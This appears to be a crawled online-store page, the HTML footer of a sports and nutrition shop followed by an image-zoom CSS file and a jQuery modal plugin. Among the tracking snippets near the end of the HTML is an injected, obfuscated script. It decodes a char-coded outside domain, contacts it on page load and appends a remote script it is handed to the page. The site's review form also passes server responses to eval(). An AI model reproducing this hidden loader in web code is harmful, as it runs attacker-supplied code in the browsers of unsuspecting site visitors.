                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrex/">Nutrex</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/usn/">USN</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/nutrend/">Nutrend</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/gat-sport/">GAT Sport</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on BioLite Base Camp ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?18d51e23c3c2d421247cad833bdf6f3e2e89ad41"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/glasscase.min.css
body_size: 2123
content:
.glass-case * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
    padding: 0;
    margin: 0;
    border: 0;
}

    .glass-case *:before, .glass-case *:after {
        -webkit-box-sizing: border-box !important;
        -moz-box-sizing: border-box !important;
        box-sizing: border-box !important;
    }

.glass-case {
    position: relative;
}
/*********************DISPLAY***************************/
.gc-display-area {
    position: absolute;
    overflow: hidden;
    /*border: 2px solid #7f7f7f;*/
    padding: 2px;
    background-color: #fff;
}

.gc-display-container {
    position: relative;
    overflow: hidden;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
}

.gc-display-display {
    position: relative;
    height: 100%;
    width: 100%;
    max-height: 100%;
    max-width: 100%;
    cursor: crosshair;
    opacity: 1;
}
/*********************LENS***************************/
.gc-lens {
    position: absolute;
    overflow: hidden;
    z-index: 1000;
    cursor: crosshair;
    background: #CECECE;
    opacity: .5 !important; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /* IE 5-7 */
    filter: alpha(opacity=50) !important; /* Netscape */
    -moz-opacity: 0.5; /* Safari 1.x */
    -khtml-opacity: 0.5;
}
/*********************ZOOM***************************/
.gc-zoom {
    position: absolute;
    /overflow: hidden;
    width: 100%;
    height: auto;
    z-index: 1040 !important;
    border: 2px solid #7f7f7f;
    /*padding: 2px;*/
    background-color: #fff;
	
	
	border:1px solid #ccc;
	-moz-box-shadow: 3px 3px 4px #444;
	-webkit-box-shadow: 3px 3px 4px #444;
	box-shadow: 3px 3px 4px #444;
	-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#444444')";
	filter: progid:DXImageTransform.Microsoft.Shadow(Strength=4, Direction=135, Color='#444444');
}

.gc-zoom-inner {
    cursor: crosshair;
    border: 0 !important;
    left: -2px !important;
    top: -2px !important;
    margin: 0 !important;
    z-index: 1010 !important;
}

.gc-zoom-container {
    position: relative;
    top: 0;
    left: 0;
    overflow: hidden;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
}

    .gc-zoom-container img {
        position: relative;
        max-width: none !important;
    }
/*********************CAPTION**********************/
.gc-caption-container {
    position: absolute;
    overflow: hidden;
    width: 100%;
    padding: 2px;
    z-index: 1050 !important;
    background-color: rgba(255, 255, 255, 0.5);
    line-height: 1.6;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    color: #333;
    font-size: 0.9em;
}

    .gc-caption-container div {
        position: relative;
        padding: 0 12px 0 12px;
    }

.gc-caption-intop {
    left: 0;
    top: 0;
}

.gc-caption-inbottom {
    left: 0;
    bottom: 0;
}

.gc-caption-outtop, .gc-caption-outbottom {
    width: 100%;
    width: calc(100% + 4px);
    border: 2px solid #7f7f7f;
    background: #fff;
}

.gc-caption-outtop {
    top: 0;
    left: -2px;
    -webkit-transform: translate(0, -100%);
    -moz-transform: translate(0, -100%);
    -ms-transform: translate(0, -100%);
    -o-transform: translate(0, -100%);
    transform: translate(0, -100%);
}

.gc-caption-outbottom {
    bottom: 0;
    left: -2px;
    -webkit-transform: translate(0, 100%);
    -moz-transform: translate(0, 100%);
    -ms-transform: translate(0, 100%);
    -o-transform: translate(0, 100%);
    transform: translate(0, 100%);
}

.gc-alignment-center {
    text-align: center;
}

.gc-alignment-left {
    text-align: left;
}

.gc-alignment-right {
    text-align: right;
}

/*********************UL***************************/
.gc-thumbs-area {
    position: absolute;
    overflow: hidden;
    background-color: transparent;
}

.gc-thumbs-area-prev, .gc-thumbs-area-next {
    position: absolute;
    z-index: 1010;
	
}

.gc-thumbs-area.gc-hz .gc-thumbs-area-prev, .gc-thumbs-area.gc-hz .gc-thumbs-area-next {
    top: 0;
    height: 100%;
    min-height: 100%;
    width: 5%;
}

.gc-thumbs-area.gc-vt .gc-thumbs-area-prev, .gc-thumbs-area.gc-vt .gc-thumbs-area-next {
    left: 0;
    width: 100%;
    min-width: 100%;
    height: 5%;
}

.gc-thumbs-area.gc-hz .gc-thumbs-area-prev {
    left: 0;
}

.gc-thumbs-area.gc-hz .gc-thumbs-area-next {
    right: 0;
}

.gc-thumbs-area.gc-vt .gc-thumbs-area-prev {
    top: 0;
}

.gc-thumbs-area.gc-vt .gc-thumbs-area-next {
    bottom: 0;
}

.gc-thumbs-area-prev:hover, .gc-thumbs-area-next:hover {
    opacity: 1;
    cursor: pointer;
    cursor: hand;
}

.gc-thumbs-area-prev .gc-disabled, .gc-thumbs-area-next .gc-disabled, .gc-thumbs-area-prev .gc-disabled:hover, .gc-thumbs-area-next .gc-disabled:hover {
    opacity: .3; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"; /* IE 5-7 */
    filter: alpha(opacity=30); /* Netscape */
    -moz-opacity: 0.3; /* Safari 1.x */
    -khtml-opacity: 0.3;
    cursor: default;
}

.glass-case ul {
    position: relative;
    top: 0;
    left: 0;
    margin: 0;
    border: 0;
    padding: 0;
    height: 100%;
    list-style: none;
}

    .glass-case ul li {
        position: relative;
        overflow: hidden;
        width: 100%;
        height: 100%;
        border: 2px solid #7f7f7f;
        padding: 2px;
        background-color: #fff;
    }

.gc-thumbs-area.gc-hz li {
    display: inline;
    float: left;
    max-width: 100%;
    max-height: 100%;
    margin-right: 5px;
}

.gc-thumbs-area.gc-vt li {
    margin-bottom: 5px;
}

.glass-case ul li .gc-li-display-container {
    position: relative;
    overflow: hidden;
    height: 100%;
    width: 100%;
    display: inline-block;
}

.glass-case ul li:hover {
    border-color: #4f4f4f;
    cursor: pointer;
    cursor: hand;
}

.glass-case ul li.gc-active, .glass-case ul li.gc-active:hover {
    border-color: #669966;
    cursor: default;
}

.glass-case ul li .gc-li-display-container img {
    position: relative;
    top: 50%;
    left: 50%;
}
/*********************OVERLAY***************************/
.gc-overlay-area {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 2147483647 !important;
    background-color: rgb(204, 204, 204); /*the falback for ie7, ie8*/
    background-color: rgba(51, 51, 51, 0.95);
}

.gc-overlay-gcontainer {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
}

.gc-overlay-container {
    position: relative;
    overflow: auto;
    width: 100%;
    height: 100%;
    padding: 0;
}

.gc-overlay-container-display {
    position: absolute;
    overflow: auto;
    width: 100%;
    height: 100%;
    padding: 0;
}

.gc-ocd-top {
    top: 0;
}

.gc-ocd-bottom {
    bottom: 0;
}

.gc-overlay-fit {
    padding: 4em 5.5em 1em 5.5em;
    overflow: hidden;
}

.gc-overlay-display {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    cursor: crosshair;
}

.gc-overlay-display-center {
    max-width: 100%;
    max-height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.gc-overlay-display-vcenter {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.gc-overlay-display-hcenter {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.gc-overlay-top-icons {
    position: absolute;
    top: 0;
    padding: 1em 1.5em 1em 0;
    width: 100%;
    height: 4em;
}

.gc-overlay-left-icons {
    position: absolute;
    height: 100%;
    top: 0;
    left: 0;
    padding: 0 1em 0 1.5em;
    height: 100%;
    width: 5.5em;
}

.gc-overlay-right-icons {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 1.5em 0 1em;
    height: 100%;
    width: 5.5em;
}
/*********************ICONS***************************/
@charset "UTF-8";

@font-face {
    font-family: "linea-arrows-10";
    src: url("../../fonts/glass-fonts/linea-arrows-10.eot");
    src: url("../../fonts/glass-fonts/linea-arrows-10.eot?#iefix") format("embedded-opentype"), url("../../fonts/glass-fonts/linea-arrows-10.woff") format("woff"), url("../../fonts/glass-fonts/linea-arrows-10.ttf") format("truetype"), url("../../fonts/glass-fonts/linea-arrows-10.svg#linea-arrows-10") format("svg");
    font-weight: normal;
    font-style: normal;
}

.gc-icon:before {
    line-height: 1;
}

.gc-icon {
    font-family: "linea-arrows-10" !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    position: absolute;
    z-index: 1020;
    cursor: pointer;
    cursor: hand;
    color: #fff;
    opacity: .7; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; /* IE 5-7 */
    filter: alpha(opacity=70); /* Netscape */
    -moz-opacity: 0.7; /* Safari 1.x */
    -khtml-opacity: 0.7;
    height: 1em;
    width: 1em;
    line-height: 0;
    background: rgb(204, 204, 204);
    background: rgba(204, 204, 204, 0.5);
    border: 2px solid #7f7f7f;
}

    .gc-icon:hover {
        opacity: 1; /* IE 8 */
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; /* IE 5-7 */
        filter: alpha(opacity=100); /* Netscape */
        -moz-opacity: 1; /* Safari 1.x */
        -khtml-opacity: 1;
    }

.gc-disabled .gc-icon:hover, .gc-disabled .gc-icon:hover, .gc-disabled .gc-icon, .gc-disabled .gc-icon {
    opacity: .3; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)"; /* IE 5-7 */
    filter: alpha(opacity=30); /* Netscape */
    -moz-opacity: 0.3; /* Safari 1.x */
    -khtml-opacity: 0.3;
    cursor: default;
}

/* *** ICON NEXT *** */
.gc-icon-next {
    top: 50%;
    right: -2px;
	/*display:none !important;*/
}

    .gc-icon-next:before {
        position: absolute;
        top: -2px;
        right: -2px;
        content: "\e04b";
    }

.gc-icon-next-vt {
    bottom: 0;
    left: 50%;
}

    .gc-icon-next-vt:before {
        position: absolute;
        top: -2px;
        left: -2px;
        content: "\e019";
    }

.gc-display-area .gc-icon-next {
    font-size: 2em !important;
}

.gc-thumbs-area-next .gc-icon-next {
    right: 0;
    font-size: 2em !important;
}

.gc-thumbs-area-next .gc-icon-next-vt {
    font-size: 1.5em !important;
}

.gc-overlay-area .gc-icon-next {
    position: relative;
    right: 0;
    font-size: 3em;
}
/* *** ICON PREV *** */
.gc-icon-prev {
    top: 50%;
    left: -2px;
	/*display:none !important;*/
}

    .gc-icon-prev:before {
        position: absolute;
        top: -2px;
        left: -2px;
        content: "\e03f";
    }

.gc-icon-prev-vt {
    top: 0;
    left: 50%;
}

    .gc-icon-prev-vt:before {
        position: absolute;
        top: -2px;
        left: -2px;
        content: "\e083";
    }

.gc-display-area .gc-icon-prev {
    font-size: 2em !important;
}

.gc-thumbs-area-prev .gc-icon-prev {
    font-size: 2em !important;
}

.gc-thumbs-area-prev .gc-icon-prev-vt {
    font-size: 1.5em !important;
}

.gc-overlay-area .gc-icon-prev {
    position: relative;
    left: 0;
    font-size: 3em;
}
/* *** ICON DOWNLOAD *** */
.gc-icon-download {
    right: -2px;
    bottom: 0;
    font-size: 2em;
    overflow: hidden;
}

    .gc-icon-download:before {
        position: absolute;
        top: -4px;
        left: -2px;
        content: "\e064";
    }
/* *** ICON CLOSE *** */
.gc-icon-close {
    position: relative;
    font-size: 2em;
    float: right;
}

    .gc-icon-close:before {
        position: absolute;
        content: "\e04a";
        top: -2px;
        right: -2px;
    }

.gc-icon-enlarge {
    position: relative;
    float: right;
    margin-right: 0.25em;
    font-size: 2em;
	display:none !important;
}

    .gc-icon-enlarge:before {
        position: absolute;
        content: '\e017';
        top: -2px;
        right: -2px;
    }

.gc-icon-compress {
    position: relative;
    float: right;
    margin-right: 0.25em;
    font-size: 2em;
}

    .gc-icon-compress:before {
        position: absolute;
        content: '\e053';
        top: -2px;
        right: -2px;
    }
/*********************LOADING***************************/
.gc-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 31px;
    height: 31px;
    margin-left: -15px;
    margin-top: -15px;
    background-image: url(../images/loader.gif);
}

.gc-loading3 {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -15px;
    margin-top: -15px;
    font-size: 0.25em;
    text-indent: -9999em;
    border-top: 1.1em solid rgba(102, 153, 102, 0.2);
    border-right: 1.1em solid rgba(102, 153, 102, 0.2);
    border-bottom: 1.1em solid rgba(102, 153, 102, 0.2);
    border-left: 1.1em solid #669966;
    -webkit-animation: loadGC 1.1s infinite linear;
    animation: loadGC 1.1s infinite linear;
}

    .gc-loading3,
    .gc-loading3:after {
        border-radius: 50%;
        width: 30px;
        height: 30px;
    }

@-webkit-keyframes loadGC {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes loadGC {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }

    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
/*********************GENERAL***************************/
.gc-hide {
    display: none;
    z-index: 0;
    opacity: 0; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 5-7 */
    filter: alpha(opacity=0); /* Netscape */
    -moz-opacity: 0; /* Safari 1.x */
    -khtml-opacity: 0;
}

.gc-noscroll {
    overflow: hidden;
}

.gc-start {
    display: none;
    z-index: 0;
    opacity: 0; /* IE 8 */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; /* IE 5-7 */
    filter: alpha(opacity=0); /* Netscape */
    -moz-opacity: 0; /* Safari 1.x */
    -khtml-opacity: 0;
}

.gc-display-area .gc-icon.gc-icon-next, .gc-display-area .gc-icon.gc-icon-prev{ display:none !important; }

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?18d51e23c3c2d421247cad833bdf6f3e2e89ad41
body_size: 367
content:
/* @author: Mark McCann (www.markmccann.me) @license: None, Public Domain */
;(function(e,t,n,r){var i="modality",s=e("body")[0],o={autoBind:true,clickOffToClose:true,closeOnEscape:true,effect:"",innerClass:"mm-wrap",modalClass:"modality-modal",onClose:"",onOpen:"",openClass:"mm-show",openOnLoad:false,userClass:""},u=function(t,n){var r=this;r.defaults=o;r.id=e(t).attr("id");r.settings=e.extend({},o,n);r.$modal=e(t).wrap('<div class="'+r.settings.modalClass+" "+r.settings.effect+" "+r.settings.userClass+'">'+'<div class="'+r.settings.innerClass+'">'+"</div>"+"</div>").show();r.$wrapper=r.$modal.parents("."+r.settings.modalClass);r.$triggers=e('a[href="#'+r.id+'"], [data-modality="#'+r.id+'"]');if(r.settings.autoBind){r.$triggers.each(function(){r.setTrigger(e(this))})}if(r.settings.clickOffToClose){r.$wrapper.click(function(e){e.preventDefault();if(e.target==r.$wrapper[0])r.close()})}if(r.settings.closeOnEscape){e(s).keyup(function(e){if(e.keyCode==27)r.close()})}if(navigator.appVersion.indexOf("MSIE 7.")!=-1){r.$wrapper.prepend('<div class="mm-ghost"></div>')}if(r.settings.openOnLoad)r.open();return r};e.extend(u.prototype,{open:function(e){this.$wrapper.add(s).addClass(this.settings.openClass);if(typeof this.settings.onOpen=="function")this.settings.onOpen();if(typeof e=="function")e();return this},close:function(e){this.$wrapper.add(s).removeClass(this.settings.openClass);if(typeof this.settings.onClose=="function")this.settings.onClose();if(typeof e=="function")e();return this},toggle:function(e){return this.isOpen()?this.close(e):this.open(e)},isOpen:function(){return this.$wrapper.hasClass(this.settings.openClass)},setTrigger:function(e){var t=this;e.click(function(e){e.preventDefault();t.toggle()});return t}});e.extend(u,{instances:{},init:function(e,t){var n={},i=this,s=0;e.each(function(){var e=new i(this,t);i.instances[e.id]=n[s]=e});return n[1]===r?n[0]:n}});e[i]=u;e.fn[i]=function(t){return e[i].init(this,t)}})(jQuery,window,document);